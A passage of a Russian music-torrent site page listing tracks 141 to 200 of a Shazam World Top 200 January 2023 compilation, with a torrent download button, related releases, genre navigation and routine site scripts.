(11.12 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />142. Xcho - Нарекай.mp3 (7.73 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />143. Paloma Faith - Only Love Can Hurt Like This.mp3 (8.94 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />144. Lady Gaga - Hold My Hand.mp3 (8.65 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />145. Arcangel - La Jumpa.mp3 (9.81 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />146. INSTASAMKA - ЗА ДЕНЬГИ ДА.mp3 (4.62 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />147. Stromae - Tous les memes.mp3 (8.34 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />148. The Irrepressibles - In This Shirt.mp3 (12.84 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />149. Black Eyed Peas - I Gotta Feeling.mp3 (11.18 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />150. Lewis Capaldi - Pointless.mp3 (9.72 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />151. Keane - Somewhere Only We Know.mp3 (9.11 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />152. The Weeknd - Save Your Tears.mp3 (9.55 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />154. Bob Sinclar - World Hold On (feat. Steve Edwards).mp3 (8.26 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />154. The Weeknd - Blinding Lights.mp3 (7.69 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />155. Edward Maya - Stereo Love.mp3 (7.07 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />156. Elley Duhe - MIDDLE OF THE NIGHT.mp3 (7.32 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />157. James Hype - Ferrari.mp3 (7.14 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />158. Mathey - Ameyatchi.mp3 (12.8 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />159. Eminem - Superman.mp3 (13.42 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />160. ROSALIA - DESPECHA.mp3 (6.12 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />161. The Weeknd - Nothing Is Lost (You Give Me Strength).mp3 (10.11 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />162. Shakira - She Wolf.mp3 (7.32 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />163. Nelly Furtado - Say It Right.mp3 (9.01 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />164. Louane - Secret.mp3 (7.12 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />165. Mcdeez Fboy & Vibekulture Sa - Duck Vibes.mp3 (14.84 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />166. Eminem - Sing For The Moment.mp3 (13.04 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />167. Leikeli47 - Chitty Bang.mp3 (5.64 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />168. Diamond Platnumz - Yatapita.mp3 (12.54 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />169. Eminem - Stan.mp3 (14.57 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />170. Famy - Ava.mp3 (7.61 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />171. Macklemore & Ryan Lewis - Can't Hold Us (feat. Ray Dalton).mp3 (9.92 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />172. Coi Leray - Players - DJ Smallz 732 - Jersey Club Remix.mp3 (4.52 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />173. SZA - Nobody Gets Me.mp3 (7.03 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />174. Lmfao - Im Sexy And I Know It.mp3 (7.67 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />175. Burna Boy - Last Last.mp3 (6.69 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />176. Don Omar - Danza Kuduro.mp3 (9.02 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />177. Rema - Calm Down (with Selena Gomez).mp3 (9.19 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />178. Gracie Abrams - I miss you, I’m sorry.mp3 (6.56 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />179. Mavokali - Commando.mp3 (6.14 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />180. Nicki Minaj - Tukoh Taka - Official FIFA Fan Festival Anthem.mp3 (6.87 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />181. Eminem - Without Me.mp3 (11.41 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />182. DJ Jeeh FDCMC Menor MTMc PeleYuri Redicopa - Puta Mexicana.mp3 (6.75 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />183. Coldplay - Viva La Vida.mp3 (9.29 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />184. Rexxie - Abracadabra.mp3 (6.93 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />185. Cordae - Two Tens (feat. Anderson .Paak).mp3 (5.87 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />186. Billie Eilish, Khalid - Lovely.mp3 (7.69 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />187. Kizz Daniel - RTID (Rich Till I Die).mp3 (6.83 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />188. Natanael Cano - AMG.mp3 (7.28 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />189. Tove Lo - 2 Die 4.mp3 (7.8 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />190. Passenger - Let Her Go.mp3 (9.76 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />191. Luke Combs - The Kind of Love We Make.mp3 (8.62 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />192. Harry Styles - Late Night Talking.mp3 (6.85 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />193. Hozier - Take Me To Church.mp3 (9.28 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />194. Wizard Chan - Earth Song.mp3 (7.06 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />195. The Drums - Money.mp3 (8.89 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />196. The Neighbourhood - Sweater Weather.mp3 (9.23 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />197. The Kid LAROI - Thousand Miles.mp3 (6.35 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />198. Peso Pluma & Natanael Cano - PRC.mp3 (7.08 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />199. Tananai - Abissale.mp3 (7.77 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />200. Oxlade - KU LO SA - A COLORS SHOW.mp3 (5.69 Mb)<br /></div></div></div><br /><br /></div><div class="news"><br >Понравившейся, видеоклип, альбом или сборник <strong>Shazam Хит-парад World Top 200 [Январь] 2023 (2024) с помощью торрента</strong> можно для разнообразия слушать, смотреть онлайн и подобные к этой новости музыкальные хиты. Есть возможность подобрать в списке ниже, или начать отбор <em>музыки торрент видеоклипов в хорошем MP3, FLAC, HD качестве</em><a href="/" title="видеоклипы, альбомы, сборники скачать"> из <b>главной страницы.</b></a><br /><h2 class="inner-entry__download-header">Скачать MP3 торрент Shazam Хит-парад World Top 200 [Январь] 2023 (2024) бесплатно:</h2><div class="subtitle"><div style="text-align;"><span style="color:#3CB371"><span style="font-size:10pt;"></span></span></div></div></li><br /><div id="download" class="download-buttons"><a href="/engine/download.php?id=48824 "target="_blank" class="download-torrent" title="Скачать торрент Shazam Хит-парад World Top 200 [Январь] 2023.torrent" rel="nofollow"><span class="download-torrent__name"><span style="color:#ffffff">Скачать <span class="download-torrent__on-wide">торрент&nbsp;</span>Shazam Хит-парад World Top 200 [Январь] 2023.torrent </span></span><span class="download-torrent__size"><span style="color:#ffffff">Размер: 1.61 Gb</span></span><span class="download-torrent__file-name"><span>Название файла: Shazam Хит-парад World Top 200 [Январь] 2023.torrent</span></span></a></div><br /><div id='ratig-layer-41669'><div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><ul class="unit-rating"><li class="current-rating" style="width:100%;">100</li><li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '41669'); return false;">1</a></li><li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '41669'); return false;">2</a></li><li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '41669'); return false;">3</a></li><li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '41669'); return false;">4</a></li><li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '41669'); return false;">5</a></li></ul><meta itemprop="itemReviewed" content="Shazam Хит-парад World Top 200 [Январь] 2023"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="2"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5"></div></div><br /><div style="float:left;width:120px;"> Голосов:<span id="vote-num-id-41669">2</span> чел.<br /></div><div style="text-align: right"><span style="color:#72A8E0">0 комментариев</span></div><br /></span><br /></div></div><div class="main-block topsinger"><h3><span style="color:#CC0000">Похожие музыкальные торренты по рейтингу: Shazam Хит-парад World Top 200 [Январь] 2023 (2024) торрентом</span></h3><br /><section itemscope itemtype="http://schema.org/WebPage"><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/39655-shazam-hit-parad-world-top-200-avgust.html" alt="Shazam Хит-парад World Top 200 Август (2023) торрент скачать"><img class="imagestory" src="/uploads/posts/2023-09/1693760484_5637c46621905f4dfa9204d329ddd.jpg" alt="Shazam Хит-парад World Top 200 Август"/><br/>Shazam Хит-парад World Top</a></div><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/35938-shazam-hit-parad-world-top-200-yanvar.html" alt="Shazam Хит-парад World Top 200 Январь (2023) торрент скачать"><img class="imagestory" src="/uploads/posts/2023-02/1675527330_5637c46621905f4dfa9204d329ddd.jpg" alt="Shazam Хит-парад World Top 200 Январь"/><br/>Shazam Хит-парад World Top</a></div><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/30302-shazam-hit-parad-russia-top-100-yanvar-2022.html" alt="Shazam Хит-парад Russia Top 100 Январь 2022 (2022) торрент скачать"><img class="imagestory" src="/uploads/posts/2022-02/1643735777_1643721331_0_1.jpg" alt="Shazam Хит-парад Russia Top 100 Январь 2022"/><br/>Shazam Хит-парад Russia Top</a></div><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/16857-shazam-hit-parad-russia-top-100-yanvar.html" alt="Shazam Хит-парад Russia Top 100 Январь (2020) торрент скачать"><img class="imagestory" src="/uploads/posts/2020-01/1580316882_3e5b2c8ddc91d1807f91dfb44a028.jpg" alt="Shazam Хит-парад Russia Top 100 Январь"/><br/>Shazam Хит-парад Russia Top</a></div></section></div><div class="linking"> <section itemscope itemtype="http://schema.org/WebPage"><div class="prev"><a title="Перейти назад: Best Of EDM Euphoric Mix (2024)" <a itemprop="relatedLink" href="https://music-torrent.com/42046-best-of-edm-euphoric-mix.html"><span>Назад </span><em>Best Of EDM Euphoric Mix (2024)</em></a></a></div><div class="next"><a title="Перейти вперед: Urban Synth Pop (2024)" <a itemprop="relatedLink" href="https://music-torrent.com/43536-urban-synth-pop.html"><span>Вперед </span><em>Urban Synth Pop (2024)</em></a></a></div></section></div><div class="main-block topsinger"><div id="dle-ajax-comments"></div><form method="post" name="dle-comments-form" id="dle-comments-form" ><div class="add-comment"><div class="add-comment-title"><span style="color:#CC0000">Ваш комментарий:</span></div><div class="form-line-tt"><div class="form-line-tt-left">Ваше Имя:</div><div class="form-line-tt-right"><input type="text" name="name" id="name" class="form-input-stand" /></div></div><div class="form-line-tt"><div class="form-line-tt-left">Ваш E-Mail:</div><div class="form-line-tt-right"><input type="text" name="mail" id="mail" class="form-input-stand" /></div></div><div class="form-line-tt" style="padding: 10px 0 10px 0;"><div class="bb-editor"><textarea name="comments" id="comments" cols="70" rows="10"></textarea></div></div><div class="form-submit-block-tt"><input value="Добавить" name="submit" type="submit" class="form-button-tt" /></div></div><input type="hidden" name="subaction" value="addcomment" /><input type="hidden" name="post_id" id="post_id" value="41669" /></form></div></div></div><div class="right-col"><br /><br /><br /><br /><br /><br /><div style="text-align: center;"><a onclick="alert('Чтобы добавить в закладки страницу, нажмите комбинацию клавиш Ctrl+D');return false;" href="#" id="tor_pict"><img class="shinered" src="/templates/fast/images/jkk.png" alt="Добавить в закладки" title="Добавить music-torrent.com в закладки"></a></div><br /><div class="category-wrap"><div class="main-block topsinger"><div class="main-block-title">Категории музыки<img src="/templates/fast/images/main-block-title3.png" alt="торрент сборник" /></div><ul itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="nav icon-left"> <li itemprop="name"><a itemprop="url" title="Скачать сборники и альбомы торрент" href="/">Главная страница</a></li> <li itemprop="name"><a itemprop="url" href="/podborka-muz.html"><font color="green">Музыкальные подборки</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2026 торрент" href="/muzyka-2026-goda/"><font color="Blue">Музыка 2026 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник новогодних песен торрент" href="/new-years/"><font color="green">Новогодняя музыка</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на День Святого Валентина торрент" href="/valentines-day/"><font color="green">День Святого Валентина</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на день Защитника Отечества торрент" href="/23fevralya/"><font color="green">День Защитника Отечества</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на 8 Марта торрент" href="/8marta/"><font color="green">К дню 8 Марта. сборник</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник к дню 9 Мая торрент" href="/9maya/"><font color="green">К дню 9 Мая. хит-парад</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2025 торрент" href="/muzyka-2025-goda/">Музыка 2025 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2024 торрент" href="/muzyka-2024-goda/">Музыка 2024 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2023 торрент" href="/muzyka-2023-goda-torrent/">Музыка 2023 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2022 торрент" href="/muzyka-2022-goda/">Музыка 2022 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2021 торрент" href="/muzyka-2021-goda/">Музыка 2021 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2020 торрент" href="/muzyka-2020-goda/">Музыка 2020 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2019 торрент" href="/muzyka-2019-goda/">Музыка 2019 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2018 торрент" href="/muzyka-2018-goda/">Музыка 2018 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать популярные музыкальные хиты года торрент" href="/populyarnaya-muzyka/">Популярная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник клубняк торрент" href="/klubnaya-muzyka/">Клубная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник рок музыки торрент" href="/rok-alternativnaya-muzyka/">Рок музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники Drum - Bass торрент" href="/drum-and-bass/">Drum & Bass музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник электроная музыка торрент" href="/elektronnaya-muzyka/">Электронная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать шансон сборники торрент" href="/shanson-muzyka/">Шансон музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать радио сборники торрент" href="/radio-sborka/">Радио музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники фолк музыки торрент" href="/folk-muzyka/">Фолк музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники хаус музыки торрент" href="/haus-muzyka/">Хаус музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники шедевра джаза музыки торрент" href="/dzhaz-muzyka/">Джаз музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники ретро музыки торрент" href="/retro-muzyka/">Ретро музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники транс музыки торрент" href="/trans-muzyka/">Транс музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники блюз музыки торрент" href="/blyuz-muzyka/">Блюз музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на дискотеку торрент" href="/disko-muzyk/">Диско музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на торрент" href="/pop-muzyka/">Поп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на дискотеку торрент" href="/dance-muzyka/">Dance - Танцевальная</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники класики торрент" href="/klassicheskaya-muzyka/">Классическая музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники рэпа музыки торрент" href="/rep-hip-hop-muzyka/">Рэп - хип хоп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники техно музыки торрент" href="/tehno-muzyka/">Техно музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники дабстеп музыки торрент" href="/dabstep-muzyka/">Дабстеп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать ост музыку торрент" href="/ost-muzyka/">OST музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники детской музыки торрент" href="/detskaya-muzyka/">Детская музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки в тачку торрент" href="/muzyka-v-mashinu/">Музыка в машину</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники метал музыки торрент" href="/metal-muzyka/">Метал музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники шлягер музыка торрент" href="/schlager/">Шлягер музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники кантри музыки торрент" href="/xfsearch/janr/Country/">Кантри музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать фестивальную музыку торрент" href="/xfsearch/viborka/Festival/">Фестивали музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать хитовые видеоклипы и концерты года торрент" href="/video-klip/">Клипы & Концерты</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники караоке песен торрент" href="/karaoke/">Караоке сборники</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыкальные коллекции торрент" href="/xfsearch/taytle/Коллекция/">Коллекции</a></li><li itemprop="name"><a itemprop="url" title="Скачать разную музыку торрент" href="/xfsearch/janr/Разное/">Разная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать дискография музыка торрент" href="/xfsearch/taytle/Дискография/">Дискография музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки торрент" href="/xfsearch/ispolnitel/сборник/">Сборники музыки</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыкальные альбомы торрент" href="/xfsearch/ispolnitel/альбом/">Музыкальные альбомы</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники various artists торрент" href="/xfsearch/ispolnitel/VA/">Различные исполнители</a></li><li itemprop="name"><a itemprop="url" href="/music-avtor-dj.html">Сборники от / DJ</font></a></li><li itemprop="name"><a itemprop="url" href="/musica-na-radio.html">Сборники радио FM</font></a></li><li itemprop="name"><a itemprop="url" href="/sbornik-po-nazvaniyu.html">Сборники по названию</font></a></li><li itemprop="name"><a itemprop="url" href="/muzic-janri-stili.html">Жанры направления стили</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки из списка торрент" href="/tags/">Сборники по списку</a></li><li itemprop="name"><a itemprop="url" title="Скачать новые сборники и альбомы года торрент" href="/sitemap">Новые Альбомы музыки</a></li><li itemprop="name"><a itemprop="url" title="Карта по сайту" href="/sitemap.xml">Карта сайта</a></li> </ul></div></div><br /><div class="main-block topsinger"><div class="main-block-title">Лучшие торрент раздачи 2022 года<img src="/templates/fast/images/main-block-title3.png" alt="торрент хиты" /></div><div class="main-block-content"><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-03/1551864184_1551818186_devjanostye-navsegda-hity-90-h.jpg" title="Девяностые Навсегда! Хиты 90-х (2019) [MP3]" alt="скачать Девяностые Навсегда! Хиты 90-х (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/10896-devyanostye-navsegda-hity-90-h.html">Девяностые Навсегда! Хиты 90-х [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-03/1553536584_1553511332_100-hitov-v-mashinu_-russkij-vypusk.jpg" title="100 Хитов в машину. Русский выпуск (2019) [MP3]" alt="скачать 100 Хитов в машину. Русский выпуск (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11115-100-hitov-v-mashinu-russkiy-vypusk.html">100 Хитов в машину. Русский выпуск [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-05/1557895011_1557868275_789a48fa276f.jpg" title="Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) (2019) [MP3]" alt="скачать Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11941-legendy-retro-fm-vol01-17-sbornik-zarubezhnyh-hitov-80-90h.html">Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-04/1554950891_1554925122_100-hitov-v-dorogu_-russkij-vypusk.jpg" title="100 хитов в дорогу. Русский выпуск (2019) [MP3]" alt="скачать 100 хитов в дорогу. Русский выпуск (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11299-100-hitov-v-dorogu-russkiy-vypusk.html">100 хитов в дорогу. Русский выпуск [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-05/1558926403_08561363.jpg" title="Русские Новинки музыки 2019 (2019) [MP3]" alt="скачать Русские Новинки музыки 2019 (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12086-russkie-novinki-muzyki-2019.html">Русские Новинки музыки 2019 [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-11/1573702582_e583b719d68fe594160315c4de494524.jpg" title="Сборник клипов - Россия [34 шт.] (2019) [WEBRip]" alt="скачать Сборник клипов - Россия [34 шт.] (2019) [WEBRip] сборник торрент"></div> <a href="https://music-torrent.com/15309-sbornik-klipov-rossiya-34-sht.html">Сборник клипов - Россия [34 шт.] [WEBRip] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562457161_b0aa39d3d4ba00407500d79ca322addc.jpg" title="Сборник Русского Рэпа 3 (2019) [MP3]" alt="скачать Сборник Русского Рэпа 3 (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12764-sbornik-russkogo-repa-3.html">Сборник Русского Рэпа 3 [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-12/1577626534_1577622911_novogodnij-tancpol-2020.jpg" title="Новогодний танцпол 2020 (2020) [MP3]" alt="скачать Новогодний танцпол 2020 (2020) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/16172-novogodniy-tancpol-2020.html">Новогодний танцпол 2020 [MP3] (2020)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-08/1566496457_bed6674eaf24f576bbd835c7bc29e1e2.jpg" title="Фантазёры - Детские Песни и Караоке (2019) [MP3]" alt="скачать Фантазёры - Детские Песни и Караоке (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/13608-fantazery-detskie-pesni-i-karaoke.html">Фантазёры - Детские Песни и Караоке [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214714_a57e7e8d5ec811baa0acc02264a9e54c.jpg" title="Караоке. Mix Karaoke 2000 песен для плееров BBK (2012) [DVD]" alt="скачать Караоке. Mix Karaoke 2000 песен для плееров BBK (2012) [DVD] сборник торрент"></div> <a href="https://music-torrent.com/12696-karaoke-mix-karaoke-2000-pesen-dlya-pleerov-bbk.html">Караоке. Mix Karaoke 2000 песен для плееров BBK [DVD] (2012)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214372_d4c1376ed49b.jpg" title="WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] (2016) [MP3]" alt="скачать WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] (2016) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12694-worldofbrights-deep-house-karaoke-beats-dip-haus-karaoke-minusovki.html">WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] [MP3] (2016)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2018-10/1540703743_music-sbornik_ru_1387818831_s-novym-godom-2014.jpg" title="С Новым Годом! 2014 (2014) [MP3]" alt="скачать С Новым Годом! 2014 (2014) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/8607-s-novym-godom-2014.html">С Новым Годом! 2014 [MP3] (2014)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214066_391e7c1a33054fa0c983fe48dc0a439b.jpg" title="WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] (2016) [MP3]" alt="скачать WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] (2016) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12692-worldofbrights-nu-disco-karaoke-beats-nyu-disko-karaoke-minusovki.html">WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] [MP3] (2016)</a><br /><br /></div></div></div></div><div style="clear: both;height: 30px;"></div></div><div class="footer"><div class="footer-menu"></div> <div class="footer-text"></div><div class="footer-right"><div class="footer-counts"><script type="text/javascript">document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.10;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')</script></div></div><div style="clear: both;"></div></div></div><script type="text/javascript"><!--
var dle_root = '/';
var dle_admin = '';
var dle_login_hash = 'ecc97084a03f5c42740cc9c9a403191cad372506';
var dle_group = 5;
var dle_skin = 'fast';
var dle_wysiwyg = '-1';
var quick_wysiwyg = '0';
var dle_act_lang = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short = 'Быстрое редактирование';
var menu_full = 'Полное редактирование';
var menu_profile = 'Просмотр профиля';
var menu_send = 'Отправить сообщение';
var menu_uedit = 'Админцентр';
var dle_info = 'Информация';
var dle_confirm = 'Подтверждение';
var dle_prompt = 'Ввод информации';
var dle_req_field = 'Заполните все необходимые поля';
var dle_del_agree = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send = 'Отправить';
var dle_p_send_ok = 'Уведомление успешно отправлено';
var dle_save_ok = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm = '0';
var dle_del_news = 'Удалить статью';
var dle_sub_agree = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {	doAddComments();	return false;
});
});
